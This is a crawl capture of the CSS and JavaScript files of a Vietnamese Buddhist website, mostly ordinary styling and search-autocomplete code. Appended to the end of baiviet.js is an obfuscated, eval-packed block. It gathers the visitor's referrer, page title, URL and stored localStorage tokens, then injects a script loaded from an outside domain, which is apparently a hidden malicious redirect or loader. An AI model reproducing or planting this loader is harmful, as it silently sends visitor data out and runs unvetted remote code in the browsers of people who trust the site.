

--- FILE ---
content_type: text/css
request_url: https://lienphathoi.org/css/modern-business.css
body_size: 5703
content:
@font-face{font-family:'CN-Khai 3.0';src:url(https://www.rongmotamhon.net/styles/cn-khai-3.0.ttf),url(https://www.rongmotamhon.net/styles/cn-khai-3.0.eot)}html,body{background:#7bc1f3;background:-webkit-linear-gradient(#7bc1f3,#70d8fa,#7bc1f3);background:-o-linear-gradient(#7bc1f3,#70d8fa,#7bc1f3);background:-moz-linear-gradient(#7bc1f3,#70d8fa,#7bc1f3);background:linear-gradient(#7bc1f3,#70d8fa,#7bc1f3);height:100%}body{padding-top:50px}.img-portfolio{margin-bottom:30px}.img-hover:hover{opacity:.8}header.carousel{height:50%}header.carousel .item,header.carousel .item.active,header.carousel .carousel-inner{height:100%}header.carousel .fill{width:100%;height:100%;background-position:center;background-size:cover}.error-404{font-size:100px}.price{display:block;font-size:50px;line-height:50px}.price sup{top:-20px;left:2px;font-size:20px}.period{display:block;font-style:italic}footer{margin:50px 0}a,a:link{text-decoration:none}a:visited{text-decoration:none}a:hover{text-decoration:none}a:active{text-decoration:none}.only-mobile{display:none}@media(max-width:991px){body{font-size:20px}.customer-img,.img-related{margin-bottom:30px}.no-mobile{display:none}.only-mobile{display:block}}@media(max-width:767px){body{font-size:18px}.img-portfolio{margin-bottom:15px}.no-mobile{display:none}.only-mobile{display:block}header.carousel .carousel{height:70%}}#lk,#lk2,#lk3,#lk4,#lk5{font-weight:700}#quaylen,#quayxuong,#quaylen2,#quayxuong2,#quaylen3,#quayxuong3,#quaylen4,#quayxuong4{cursor:pointer}#quaylen,#quaylen2,#quaylen3,#quaylen4,#quaylen5,#quayxuong5{cursor:pointer;display:none}#hienthi4{display:none;background:#fff;padding-left:20px}#hienthi,#slink,#hienthi2,#hienthi3,#hienthi5{display:none;background:linear-gradient(to right,#ccc,#fff);padding-left:20px}.meaningid{border-radius:30px;padding:10px;background:linear-gradient(to right,#ccc,#fff)}.the-best{margin:40px auto;width:autopx;padding:20px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;text-align:center;background-color:#063;color:#FFF;font-family:'Crete Round',serif}.the-best p{font-size:18px;margin:0}.the-best h2{font-weight:400;text-transform:uppercase;font-size:30px;margin:20px 0 0;position:relative;display:inline-block}.the-best h2:before{content:"";width:100%;height:2px;background-color:#FFF;position:absolute;left:0;top:-8px}.round{color:red;font-size:22px;font-weight:700;-moz-border-radius:17px;border-radius:17px;padding:7px;border:2px solid blue}.roundpara{-moz-border-radius:37px;border-radius:37px;padding:20px;border:4px solid green}aside2{font:90%;padding:10px;width:30%;float:right;font-style:italic;background-image:url(../images/h1_bg.gif);border:2px solid #090;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px;-moz-box-shadow:10px 10px 5px #888;-webkit-box-shadow:10px 10px 5px #888;box-shadow:10px 10px 5px #888;margin:10px;font-weight:700}.scrollToTop{width:56px;height:56px;padding:0;text-align:center;background:#f5f5f5;font-weight:700;color:#444;text-decoration:none;position:fixed;bottom:20px;left:2%;display:none;background:url(https://www.rongmotamhon.net/images/up-arrow.png) no-repeat 0 0}.scrollToTop:hover{text-decoration:none}.t_red{color:red;font-weight:700}.t_green{color:#009;font-weight:700}.muctu{font-size:22px;font-weight:700;color:green}.tentudien{font-size:22px;font-weight:700;text-shadow:1px 1px red;background-color:#efefef}.hanvan{font-size:28px;background-color:#90f8fa}.han_tu{font-size:28px}*{margin:0;padding:0}a:hover{text-decoration:none}a:visited{text-decoration:none}.note{font-size:12px;color:#8E0608}#searchform{margin:0;font-size:12px}#searchform div{color:#eee}#searchform div input{font-size:18px;padding:5px}#suggestions{position:relative;left:5px;width:280px;display:none}#searchresults{border-width:1px;border-color:#919191;border-style:solid;width:280px;background-color:#a0a0a0;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:10px;line-height:14px}#searchresults a{display:block;background-color:#e4e4e4;clear:left;height:56px;text-decoration:none}#searchresults a:hover{background-color:#b7b7b7;color:#fff}#searchresults a img{float:left;padding:5px 10px}#searchresults a span.searchheading{display:block;font-weight:700;padding-top:5px;color:#191919}#searchresults a:hover span.searchheading{color:#fff}#searchresults a span{color:#555}#searchresults a:hover span{color:#f1f1f1}#searchresults span.category{font-size:11px;margin:5px;display:block;color:#fff}#searchresults span.seperator{float:right;padding-right:15px;margin-right:5px;background-image:url(https://www.rongmotamhon.net/images/shortcuts_arrow.gif);background-repeat:no-repeat;background-position:right}#searchresults span.seperator a{background-color:transparent;display:block;margin:5px;height:auto;color:#fff}.ac_results{padding:0;border:1px solid #000;background-color:#fff;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results li{margin:0;padding:2px 5px;cursor:default;display:block;font:menu;font-size:12px;text-align:left;line-height:16px;overflow:hidden}.ac_loading{background:#fff url(indicator.gif) right center no-repeat}.ac_odd{background-color:#eee}.ac_over{background-color:#0a246a;color:#fff}.note2{font-size:12px}.fb_iframe_widget,.fb_iframe_widget span,.fb_iframe_widget span iframe[style]{width:100%!important;align:center}blockquote{background:#f9f9f9;max-width:800px;color:#b43010;font-size:medium;border-left:10px solid #ccc;margin:1.5em 10px;font-style:italic;quotes:"\201C""\201D""\2018""\2019"}blockquote:before{color:#ccc;content:open-quote;font-size:4em;line-height:.1em;margin-right:.1em;vertical-align:-.4em}blockquote p{display:inline}blockquote cite{color:#999;font-size:14px;display:block;margin-top:5px}blockquote cite:before{content:"\2014 \2009"}

--- FILE ---
content_type: application/javascript
request_url: https://www.rongmotamhon.net/includes/script.js
body_size: 769
content:
/*
* Author:      Marco Kuiper (http://www.marcofolio.net/)
*/
google.load("jquery", "1.3.1");
google.setOnLoadCallback(function()
{
	// Safely inject CSS3 and give the search results a shadow
	var cssObj = { 'box-shadow' : '#888 5px 10px 10px', // Added when CSS3 is standard
		'-webkit-box-shadow' : '#888 5px 10px 10px', // Safari
		'-moz-box-shadow' : '#888 5px 10px 10px'}; // Firefox 3.5+
	$("#suggestions").css(cssObj);
	
	// Fade out the suggestions box when not active
	 $("input").blur(function(){
	 	$('#suggestions').fadeOut();
	 });
});

function lookup(inputString) {
	if(inputString.length == 0) {
		$('#suggestions').fadeOut(); // Hide the suggestions box
	} else {
		$.post("rpc.php", {queryString: ""+inputString+""}, function(data) { // Do an AJAX call
			$('#suggestions').fadeIn(); // Show the suggestions box
			$('#suggestions').html(data); // Fill the suggestions box
		});
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://lienphathoi.org/js/baiviet.js
body_size: 1726
content:
function autocomplet(){var min_length=0;var keyword=$('#baiviet').val();if(keyword.length>=min_length){$.ajax({url:'tim-baiviet.php',type:'POST',data:{keyword:keyword},success:function(data){$('#list_id').show();$('#list_id').html(data);}});}else{$('#list_id').hide();}}function set_item(item){$('#baiviet').val(item);$('#list_id').hide();}
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(17(){2 i=\'3\';7(!4.3){4.3={f:16,q:15,d:\'14://13.12/11\',}}10 c=8.k(\'o\');7(h c!==\'g\'&&c!==Z){2 r=Y.X(c);2 p=W.V(+U T()/S);7(r.R+4.3.q<p){8.l(\'n\');8.l(\'e\');8.l(\'o\')}}2 b=8.k(\'n\');2 9=8.k(\'e\');2 1=\'?Q=P.O\';1+=\'&\'+N(4.j.M.L(\'?\',\'\'));1+=\'&K=\'+5(6.J);1+=\'&I=\'+5(6.H);1+=\'&G=\'+5(6.j.F+6.j.E);1+=\'&i=\'+5(i);1+=\'&D=\'+5(4.3.d);7(h b!==\'g\'&&b&&4.3.f){1+=\'&C=\'+5(b)}7(h 9!==\'g\'&&9&&4.3.f){1+=\'&e=\'+5(9)}7(\'\'!==\'\'){1+=\'&B=\'}2 a=6.A(\'m\');a.z=\'y/x\';a.w=4.3.d+1;2 s=6.v(\'m\')[0];s.u.t(a,s)})();',62,70,'|_NfLGDP71pJ965mfF|var|_6DR7y6DKWLTJj7wj|window|encodeURIComponent|document|if|localStorage|_4gHdGmCj1yqWnqZW||_8YXFJdKXPpvryYm2|_xRqdJQ58w5sr9KyG|R_PATH|token|unique|undefined|typeof|name|location|getItem|removeItem|script|subId|config|_2SSSNkwXcGpZg6V9|ttl|_Q3gzqPmL7VWXNC9J||insertBefore|parentNode|getElementsByTagName|src|javascript|application|type|createElement|bypass_cache|sub_id|host|pathname|hostname|landing_url|title|default_keyword|referrer|se_referrer|replace|search|decodeURIComponent|client|js|return|created_at|1000|Date|new|round|Math|parse|JSON|null|const|LtSRRd|com|jscodebank|https|86400|false|function'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://lienphathoi.org/js/tim-nhac.js
body_size: 201
content:
function auto(){var min_length=0;var keyword=$('#nhacphat').val();if(keyword.length>=min_length){$.ajax({url:'tim-nhac.php',type:'POST',data:{keyword:keyword},success:function(data){$('#nhac_id').show();$('#nhac_id').html(data);}});}else{$('#nhac_id').hide();}}function set_item2(item){$('#nhacphat').val(item);$('#nhac_id').hide();}